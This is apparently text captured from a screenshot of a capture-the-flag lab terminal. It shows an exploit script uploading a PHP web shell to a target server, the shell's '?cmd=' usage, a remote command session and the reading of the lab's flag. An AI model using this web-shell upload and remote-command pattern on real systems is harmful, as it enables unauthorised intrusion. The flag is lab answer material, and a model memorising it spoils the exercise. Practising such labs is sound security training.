 Applications Places System Thu 10 Apr, 23:58 AttackBox IP:10.10.118.2
root@ip-10-10-118-2: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
> Do you wish to launch a shell here? (y/n): y
Traceback (most recent call last):
  File "47887.py", line 35, in <module>
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
  File "<string>", line 6, in <module>
NameError: name 'y' is not defined
root@ip-10-10-118-2:~# python3 47887.py http://10.10.161.182
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.161.182/bootstrap/img/zbFpzyd1e5.php
> Example command usage: http://10.10.161.182/bootstrap/img/zbFpzyd1e5.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ ls
OyWjgNLIbq.php
ndroid_studio.jpg
eauty_js.jpg
_14_quick.jpg
c_sharp_6.jpg
doing_good.jpg
flag.txt
img1.jpg
img2.jpg
img3.jpg
kotlin_250x250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
tnHrqKx1Cm.php
unnamed.png
web_app_dev.jpg
zbFpzyd1e5.php
RCE $ cat flag.txt
THM{BOOK_KEEPING}
RCE $